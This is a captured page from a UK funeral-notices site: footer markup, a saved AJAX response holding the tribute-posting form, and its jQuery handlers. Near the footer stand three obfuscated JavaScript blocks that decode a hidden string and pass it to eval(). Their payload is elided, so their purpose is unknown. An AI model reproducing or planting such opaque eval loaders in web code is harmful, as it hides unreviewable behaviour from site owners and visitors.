                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="13366"> 13366</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>20/06/2020</span></div>
                </div>
                            <a role="button" class="potentially_related_notices_count_title" onclick="toggle_potentially_related_notices();" tabindex="0" aria-label="6 Potentially related notices">6 Potentially related notices</a>
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
            		<div class="notice_item_tributes_container">
			<div class="tributes_content_expanded_container"></div>
		</div>	
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"VZENROjoK",47,3,17));
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"JCSUeiNRD",50,8,60));

    });
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"nKWCmNPxq",50,4,11));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/create_contribution_framework_ajax?run=get_create_contribution_ajax
body_size: 6506
content:
{"contributionsHtml":"        <div class=\"create_contribution_container\">\r\n            <div class=\"contributions_header\">It only takes a few minutes to create a tribute that lasts forever<\/div>\r\n            <div class=\"notice_options_container\">            <div class=\"additional_attributes_naviation_container\">\r\n                                <div class=\"btn_tap_click btn  attribute_tab_btn\" data-tabid=\"1\" onclick=\"go_to_tab('1');\" tabindex=\"0\"><div class=\"contribution_icon_container\"><i class=\"fa-light fa-message-lines contribution_icon\"><\/i> <\/div><div class=\"contribution_label\">Message<\/div><\/div>                <div class=\"btn_tap_click btn  attribute_tab_btn\" data-tabid=\"2\" onclick=\"go_to_tab('2');\" tabindex=\"0\"><div class=\"contribution_icon_container\"><i class=\"fas fa-candle-holder contribution_icon\"><\/i> <\/div><div class=\"contribution_label\">Candle<\/div><\/div>                <div class=\"btn_tap_click btn active attribute_tab_btn\" data-tabid=\"3\" onclick=\"go_to_tab('3');\" tabindex=\"0\"><div class=\"contribution_icon_container\"><i class=\"fas fa-camera contribution_icon\"><\/i> <\/div><div class=\"contribution_label\">Photo<\/div><\/div>                <div class=\"btn_tap_click btn  attribute_tab_btn\" data-tabid=\"4\" onclick=\"go_to_tab('4');\" tabindex=\"0\"><div class=\"contribution_icon_container\"><i class=\"fa-solid fa-video contribution_icon\"><\/i> <\/div><div class=\"contribution_label\">Video<\/div><\/div>                <div class=\"btn_tap_click btn  attribute_tab_btn disabled\" data-tabid=\"5\" onclick=\"go_to_tab('5');\" tabindex=\"0\"><div class=\"contribution_icon_container\"><i class=\"fa-light fa-circle-check contribution_icon\"><\/i> <\/div><div class=\"contribution_label\">Finish<\/div><\/div>\r\n            <\/div>\r\n            <div class=\"additional_attributes_container\">\r\n                <form id=\"additional_attributes\" name=\"additional_attributes\" method=\"post\" action=\"\">\r\n                                <div id=\"1\" class=\"attribute_content_container\" data-tabid=\"1\" data-tabtype=\"tribute\">            <div class=\"tab_content_container\" data-tabid=\"1\">\r\n                <div class=\"contribution_item_text\">Either add your message here, or click Next to proceed to the next tribute type<\/div>\r\n                <div class=\"contribution_item_content_wrapper\">\r\n                    <div class=\"tribute_textfield_container\">\r\n                        <div class=\"input-field\">\r\n                        <textarea id=\"tribute\" name=\"tribute\" class=\"tribute_textarea ban_check\" placeholder=\"Family &amp; Friends - Leave your FREE tribute here:\" data-length=\"2000\" maxlength=\"2000\" onkeyup=\"tribute_ok_to_send();\"><\/textarea>\r\n                        <\/div>\r\n                    <\/div>\r\n                <\/div>\r\n            <\/div>\r\n            <div class=\"row\">\r\n                <div class=\"additional_attribute_navigation\">\r\n                    <div class=\"btn_tap_click previous_tribute_btn btn disabled\" onclick=\"previous_notice_extra('0');\" tabindex=\"0\">Previous<\/div>\r\n                    <div class=\"btn_tap_click next_tribute_btn btn\" onclick=\"validate_tribute('2');\" tabindex=\"0\">Next<\/div>\r\n                <\/div>\r\n            <\/div>\r\n            <script>\r\n                function validate_tribute(next_count){\r\n                    var tab = 1;\r\n                    \/*$('#tribute').removeClass('invalid');\r\n                    if(tab==1){\r\n                        var tribute = $('#tribute').val();\r\n                        if(tribute==\"\"){\r\n                            $('#tribute').addClass('invalid');\r\n                            return false;\r\n                        }\r\n                    }*\/\r\n                    next_notice_extra(next_count);\r\n                }\r\n            <\/script><\/div>                <div id=\"2\" class=\"attribute_content_container\" data-tabid=\"2\" data-tabtype=\"lightacandle\"><\/div>                <div id=\"3\" class=\"attribute_content_container\" data-tabid=\"3\" data-tabtype=\"photo\">            <div class=\"row tab_content_container\" data-tabid=\"3\">\r\n            <div class=\"contribution_item_text\">Upload a photo from your computer or phone, or click Next to proceed<\/div>\r\n                <div class=\"contribution_item_content_wrapper\">\r\n                    <div class=\"upload_image_container\">\r\n                        <div class=\"tribute_photo_edit_container\"><\/div>\r\n                        <div class=\"tribute_photo_preview_container\">\r\n                            <div class=\"tribute_photo_upload_container\">        <div class=\"photo_upload_container tribute_photo_container\" data-image_id=\"tribute_photo_4854381\" data-image_type=\"tribute_photo\">\r\n            <div class=\"photo_upload_btns_container\">\r\n                \r\n                <div class=\"photo_upload_modal_btn btn btn_tap_click\" onclick=\"open_image_modal('tribute_photo_4854381', true);\" tabindex=\"0\">Upload<\/div>\r\n                \r\n            <\/div>\r\n            <div class=\"photo_image_uploaded_container\" style=\"display:none;\">\r\n                <div class=\"cols_2_controls\">\r\n                    <div class=\"photo_image_preview_container\"><\/div>\r\n                    <div class=\"photo_image_preview_controls_container\">\r\n                             <div class=\"btn crop_image_btn btn_tap_click\" onclick=\"open_image_modal('tribute_photo_4854381', false, true);\" tabindex=\"0\">Edit Image<\/div>   \r\n                            <div class=\"btn delete_image_btn btn_tap_click\" onclick=\"delete_image_confirm(event, 'tribute_photo_4854381');\" tabindex=\"0\">Delete Image<\/div>\r\n                    <\/div>\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n        <script>\r\n            function open_image_modal(input_id, new_image){\r\n                new_image = new_image || false;\r\n                var image_type = \"\";\r\n                if($(\".photo_upload_container[data-image_id='\"+input_id+\"']\")){\r\n                    image_type = $(\".photo_upload_container[data-image_id='\"+input_id+\"']\").data('image_type');\r\n                }\r\n                \r\n                \r\n                $.ajax({\r\n                    type: \"POST\",\r\n                    url: '\/ajax\/photo_uploader_framework_ajax?run=open_image_uploader',\r\n                    data: {input_id:input_id, input_type:image_type, new_image:new_image, cropped_js_function:'show_confirm_message',dialogOpen:true,contentDiv:'tribute_photo_edit_container',previewDiv:'tribute_photo_preview_container'},\r\n                    success: function(msg){\r\n                        var results  = JSON.parse(msg);\r\n                        var html = results.html;\r\n                        let contentDiv = \"\";\r\n                        let previewDiv = \"\";\r\n                        contentDiv = 'tribute_photo_edit_container'\r\n                        previewDiv = 'tribute_photo_preview_container'\r\n                        if(contentDiv!=\"\"){\r\n                            $('.'+contentDiv).show();\r\n                            $('.'+contentDiv).html(html);\r\n                            if(previewDiv!=\"\"){\r\n                                $('.'+previewDiv).hide();\r\n                            }\r\n                        }else{\r\n                            $('.photo_uploader_dialog_container').pwDialog({\t\t\r\n                                title:'Upload Image',\r\n                                content:html,\r\n                                hideFooter:true,\r\n                                dialogClasses:'photo_uploader_modal',\r\n                                sizing:{\r\n                                    maxWidth:'800px'\r\n                                }\r\n                            });\r\n                        }\r\n                        if(results.photo_id){\r\n                            if(contentDiv!=\"\"){\r\n                                $('.'+contentDiv+' .label_upload_'+results.photo_id).focus();\r\n                            }else{\r\n                                $('.photo_uploader_dialog_container .label_upload_'+results.photo_id).focus();\r\n                            }\r\n                        }\r\n                    }\r\n                });\r\n            }\r\n            function delete_image_confirm(event, input_id){\r\n                event.stopPropagation();\r\n                \r\n                if(input_id!=\"\"){\r\n                    var html = \"Are you sure you want to delete this image?\";\r\n                    \r\n                    $('.photo_uploader_dialog_container').pwDialog({\r\n                        title:'Delete image?',\r\n                        content:html,\r\n                        closeDialog:false,\r\n                        hideHeader:true,\r\n                        sizing:{\r\n                            minWidth:'200px',\r\n                            minHeight:'150px'\r\n                        },\r\n                        buttons:{\r\n                            Delete: {\r\n                                label: 'Delete',\r\n                                class: 'SaveBtn',\r\n                                click: function(){\r\n                                    delete_image(false, input_id);\r\n                                    $('.photo_uploader_dialog_container').pwDialog('close');\r\n                                }\r\n                            },\r\n                            Cancel: {\r\n                                label: 'Cancel',\r\n                                class: 'closeBtn',\r\n                                click: function(){\r\n                                    $('.photo_uploader_dialog_container').pwDialog('close');\t\r\n                                }\r\n                            }\r\n                        }\r\n                    });\r\n                }\r\n            }\r\n            function delete_image(reload_dialog, input_id){\r\n                let slideshow_id = \"\";\r\n               \r\n                $.ajax({\r\n                    type: \"POST\",\r\n                    url: '\/ajax\/photo_uploader_framework_ajax?run=delete_image_ajax',\r\n                    data: {input_id:input_id, slideshow_id:slideshow_id},\r\n                    success: function(msg){\r\n                        var results  = JSON.parse(msg);\r\n                        if(results.success){\r\n                            $(\".photo_upload_container[data-image_id='\"+input_id+\"'] .photo_image_preview_container\").html('');\r\n                            $('.photo_uploader_dialog_container').pwDialog('close');\r\n                            $(\".photo_upload_container[data-image_id='\"+input_id+\"']  .photo_image_upload_modal_btn\").show();\r\n                            $(\".photo_upload_container[data-image_id='\"+input_id+\"']  .photo_image_uploaded_container\").hide();\r\n                            $(\".photo_upload_container[data-image_id='\"+input_id+\"']  .photo_image_uploaded_container\").removeClass('show_crop_options');\r\n                            $('.photo_upload_modal_btn').show();\r\n                            $('.on_crop_show').hide();\r\n                            \r\n                            if(reload_dialog){\r\n                            \/\/\topen_background_image_modal();\r\n                                open_image_modal(input_id, true);\r\n                            }\r\n                        }\r\n                    }\r\n                });\r\n            }\r\n            function update_active_slideshow(active_thumbnail){\r\n                $('.slideshow_thumbnail').removeClass('active_slideshow_thumb');\r\n                $('.'+active_thumbnail).addClass('active_slideshow_thumb');\r\n            }\r\n        <\/script><\/div>\r\n                            <div class=\"photo_caption_input input-field on_crop_show\">\r\n                                <input placeholder=\"Photo Caption\" id=\"tribute_photo_caption\" name=\"tribute_photo_caption\" type=\"text\" class=\"validate grey lighten-2 tribute_inputbox ban_check\" data-length=\"100\" maxlength=\"100\">\r\n                                <label for=\"tribute_photo_caption\"><\/label>\r\n                            <\/div>\r\n                            <div class=\"tribute_photo_confirm_check\">Please review your image in the thumbnail above before continuing, click 'Edit Image' if you need to make any changes.<\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n                <\/div>\r\n            <\/div>\r\n            <div class=\"row\">\r\n                <div class=\"additional_attribute_navigation\">\r\n                    <div type=\"button\" class=\"btn_tap_click previous_tribute_btn btn light-green\" onclick=\"previous_notice_extra('2');\" tabindex=\"0\">Previous<\/div>\r\n                    <div type=\"button\" class=\"btn_tap_click next_tribute_btn btn light-green\" onclick=\"next_notice_extra('4');\" tabindex=\"0\">Next<\/div>\r\n                <\/div>\r\n            <\/div>\r\n            <script>\r\n                function update_tribute_photo_4854381_panel(type){\r\n                    if(type==\"display\"){\r\n                        $('.upload_image_container').removeClass('container');\r\n                        $('.upload_image_container').addClass('col m6 s12');\r\n                        $('.display_image_container').show();\r\n                        $('.tribute_photo_upload_container').hide();\r\n                    }else{\r\n                        $('.upload_image_container').addClass('container');\r\n                        $('.upload_image_container').removeClass('col m6 s12');\r\n                        $('.display_image_container').hide();\r\n                        $('.tribute_photo_upload_container').show();\r\n                    }\r\n                }\r\n                function show_confirm_message(){\r\n                    $('.tribute_photo_confirm_check').show();\r\n                }\r\n            <\/script><\/div>                <div id=\"4\" class=\"attribute_content_container\" data-tabid=\"4\" data-tabtype=\"video\"><\/div>                <div id=\"5\" class=\"attribute_content_container\" data-tabid=\"5\" data-tabtype=\"finish\">            <div class=\"row tab_content_container\" data-tabid=\"5\">\r\n                <div class=\"contribution_item_text\"><\/div>\r\n                <div class=\"contribution_finish_block contribution_item_content_wrapper\">\r\n                    <div class=\"input-field\">\r\n                        <input placeholder=\"Name (required to approve your message)\" id=\"tribute_from\" name=\"tribute_from\" type=\"text\" class=\"validate tribute_inputbox ban_check\" data-length=\"60\" maxlength=\"60\">\r\n                        <label for=\"tribute_from\"><\/label>\r\n                    <\/div>\r\n                    <div class=\"input-field\">\r\n                        <input placeholder=\"Email (required to approve your message)\" id=\"tribute_email\" name=\"tribute_email\" type=\"text\" class=\"validate tribute_inputbox ban_check\" value=\"\" onkeyup=\"nospaces(this);\">\r\n                        <label for=\"tribute_email\"><\/label>\r\n                        <div class=\"submit_notice_text\">Once submitted your FREE tribute will be moderated before it appears online, you will then be notified via email. Please note that your tribute will be handled in accordance with our <a href=\"\/privacy_policy\" rel=\"noopener\" target=\"_blank\">Privacy Notice.<\/a><\/div>\r\n                    <\/div>    \r\n                            <div class=\"notify_checkbox\">\r\n            <input type=\"checkbox\" id=\"notify_me\" name=\"notify_me\" \/>\r\n            <label>Notify me when someone posts a gift or comment to this announcement.<\/label>\r\n        <\/div>\r\n                <\/div>\r\n            <\/div>\r\n            <div class=\"row\">\r\n                <div class=\"additional_attribute_navigation\">\r\n                    <div type=\"button\" class=\"btn_tap_click previous_tribute_btn btn  button_finish_contribution\" onclick=\"previous_notice_extra('4');\" tabindex=\"0\">Previous<\/div>\r\n                    <div type=\"button\" class=\"btn_tap_click next_tribute_btn btn button_finish_contribution finish_btn\" onclick=\"next_notice_extra('finish');\" tabindex=\"0\">Next<\/div>\r\n                <\/div>\r\n            <\/div>\r\n            <div class=\"submit_contribution_error_container\"><\/div>\r\n            <script>\r\n    \r\n            <\/script><\/div>\r\n                <\/form>\r\n            <\/div>\r\n            <script>\r\n                $(document).ready(function(){\r\n\t\t\t\t\t$('.attribute_tab_btn[data-tabid=\"3\"]').addClass('active');\r\n\t\t\t\t\t$('.attribute_content_container[data-tabid=\"3\"]').addClass('active');\r\n\t\t\t\t\tupdate_enter_btn_press();\r\n\t\t\t\t});\r\n                function nospaces(t){\r\n                    var cPos=$(t).caret();\r\n                    var ctrlOriginalLen=$(t).val().length;\r\n                    var ctrlOriginalContent=$(t).val();\r\n                    var textUpdated=false;\r\n\r\n                    if(t.value.match(\/\\s\/g)){\r\n                        t.value=t.value.replace(\/\\s\/g,'');\r\n                    }\r\n                    t.value = t.value.replace(\/[^a-zA-Z0-9\\.\\-\\+\\_\\@]+\/g, \"\");\r\n                    \/\/Put cursor back to original place if characters removed.\r\n                    if($(t).val()!=ctrlOriginalContent) textUpdated=true;\r\n\r\n                    if(cPos!=undefined && textUpdated && (document.documentMode || 100) != 8) {\r\n                        if(cPos>$(t).val().length) {\r\n                            cPos=$(t).val().length;\r\n                        } else {\r\n                            if(ctrlOriginalLen>$(t).val().length){\r\n                                cPos=cPos-(ctrlOriginalLen-$(t).val().length);\r\n                            }\r\n                        }\r\n\r\n                        $(t).caret(cPos);\r\n                    }\r\n                }\r\n                function nospacesnum(){\r\n                    var cPos=$(t).caret();\r\n                    var ctrlOriginalLen=$(t).val().length;\r\n                    var ctrlOriginalContent=$(t).val();\r\n                    var textUpdated=false;\r\n\r\n                    if(t.value.match(\/\\s\/g)){\r\n                        t.value=t.value.replace(\/\\s\/g,'');\r\n                    }\r\n                    t.value = t.value.replace(\/[^0-9\\.\\-\\+\\_\\@]+\/g, \"\");\r\n                    \/\/Put cursor back to original place if characters removed.\r\n                    if($(t).val()!=ctrlOriginalContent) textUpdated=true;\r\n\r\n                    if(cPos!=undefined && textUpdated && (document.documentMode || 100) != 8) {\r\n                        if(cPos>$(t).val().length) {\r\n                            cPos=$(t).val().length;\r\n                        } else {\r\n                            if(ctrlOriginalLen>$(t).val().length){\r\n                                cPos=cPos-(ctrlOriginalLen-$(t).val().length);\r\n                            }\r\n                        }\r\n\r\n                        $(t).caret(cPos);\r\n                    }\r\n                }\r\n                function go_to_tab(tabid){\r\n\t\t\t\t\tif($('.create_contribution_container .notice_options_container').hasClass('tribute_complete')){\r\n\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t}\r\n\t\t\t\t\ttribute_ok_to_send();\r\n\t\t\t\t\tif(tabid==5 && $('.attribute_tab_btn[data-tabid=\"5\"]').hasClass('disabled')){\r\n\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t}\r\n\t\t\t\t\t$('.attribute_tab_btn').removeClass('active');\r\n\t\t\t\t\t$('.attribute_tab_btn[data-tabid=\"'+tabid+'\"]').addClass('active');\r\n\t\t\t\t\t$('.attribute_content_container').removeClass('active');\r\n\t\t\t\t\t$('.attribute_content_container[data-tabid=\"'+tabid+'\"]').addClass('active');\r\n\t\t\t\t\tvar tabtype = $('.attribute_content_container[data-tabid=\"'+tabid+'\"]').data('tabtype');\r\n                    \/\/console.log(tabid);\r\n                    \/\/console.log(auto_open_photo);\r\n                    \/\/auto_open_photo= true;\r\n\t\t\t\t\tif($('.attribute_content_container[data-tabid=\"'+tabid+'\"]').html()==\"\"){\r\n\t\t\t\t\t\t$.ajax({\r\n\t\t\t\t\t\t\ttype: \"POST\",\r\n\t\t\t\t\t\t\t\/\/url: '\/ajax\/create_contribution_framework_ajax?function=load_notice_contribution_content',\r\n\t\t\t\t\t\t\turl: '\/ajax\/create_contribution_framework_ajax?run=load_notice_contribution_content_ajax',\r\n\t\t\t\t\t\t\tdata: {tabid:tabid, tabtype:tabtype, notice_idx:'4854381', hide_preview:true},\r\n\t\t\t\t\t\t\tsuccess: function(msg){\r\n\t\t\t\t\t\t\t\tvar results  = JSON.parse(msg);\r\n\t\t\t\t\t\t\t\tif(results.login){\r\n\t\t\t\t\t\t\t\t\twindow.location.href=results.link;\r\n\t\t\t\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\tif(results.html){\r\n\t\t\t\t\t\t\t\t\t$('.attribute_content_container[data-tabid=\"'+tabid+'\"]').html(results.html);\r\n\t\t\t\t\t\t\t\t\tif(tabid==3){\r\n                                        \/\/if($('#img_tribute_photo_4854381') && $('#img_tribute_photo_4854381').val()==\"\"){\r\n                                            console.log($('#img_tribute_photo_4854381').val());\r\n                                        if($('#img_tribute_photo_4854381').val() === undefined){\r\n                                            auto_open_photo = true;\r\n                                        }\r\n\t\t\t\t\t\t\t\t\t\tif(auto_open_photo){\r\n\t\t\t\t\t\t\t\t\t\t\topen_image_modal('tribute_photo_4854381', true);\r\n\t\t\t\t\t\t\t\t\t\t}else{\r\n\t\t\t\t\t\t\t\t\t\t\t$('.notice_options_container .photo_upload_modal_btn').focus();\r\n\t\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\tupdate_enter_btn_press();\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t}else{\r\n\t\t\t\t\t\tif(tabid==1){\r\n\t\t\t\t\t\t\t$('.notice_options_container #tribute').focus();\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tif(tabid==3){\r\n\t\t\t\t\t\t\tif(auto_open_photo){\r\n\t\t\t\t\t\t\t\t\/\/open_image_modal('tribute_photo_4854381', true);\r\n\t\t\t\t\t\t\t}else{\r\n\t\t\t\t\t\t\t\t$('.notice_options_container .photo_upload_modal_btn').focus();\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\tfunction next_notice_extra(tab){\r\n\t\t\t\t\tif(tab == \"finish\"){\r\n\r\n\t\t\t\t\t\tif($('.finish_btn').hasClass('disabled')){\r\n\t\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t$('.button_finish_contribution').hide();\r\n\t\t\t\t\t\tvar tribute_from = $('#tribute_from').val();\r\n\t\t\t\t\t\tvar tribute_email = $('#tribute_email').val();\r\n\t\t\t\t\t\tvar notify_me = $('#notify_me').prop('checked');\r\n\t\t\t\t\t\tvar postform = true;\r\n\t\t\t\t\t\t$('#tribute_from').removeClass('invalid');\r\n\t\t\t\t\t\t$('#tribute_email').removeClass('invalid');\r\n\t\t\t\t\t\tif(tribute_from==\"\"){\r\n\t\t\t\t\t\t\t$('#tribute_from').addClass('invalid');\r\n\t\t\t\t\t\t\tpostform = false;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif(tribute_email==\"\"){\r\n\t\t\t\t\t\t\t$('#tribute_email').addClass('invalid');\r\n\t\t\t\t\t\t\tpostform = false;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif(tribute_email.indexOf('@') == -1 || tribute_email.indexOf('.') == -1){\r\n\t\t\t\t\t\t\t$('#tribute_email').addClass('invalid');\r\n\t\t\t\t\t\t\tpostform = false;\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tpostform = ban_words_check(postform);\r\n\r\n\t\t\t\t\t\tif(postform){\r\n\t\t\t\t\t\t\t$('.notice_tribute_confirm').hide();\r\n\t\t\t\t\t\t\t\/\/Login Check\r\n\t\t\t\t\t\t\tvar loggedin = false;\r\n\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\tif(loggedin){\r\n\t\t\t\t\t\t\t\t\/\/All ready logged in don't show register option\r\n\t\t\t\t\t\t\t\tpost_tribute_data();\r\n\t\t\t\t\t\t\t}else{\r\n\t\t\t\t\t\t\t\t$.ajax({\r\n\t\t\t\t\t\t\t\t\ttype: 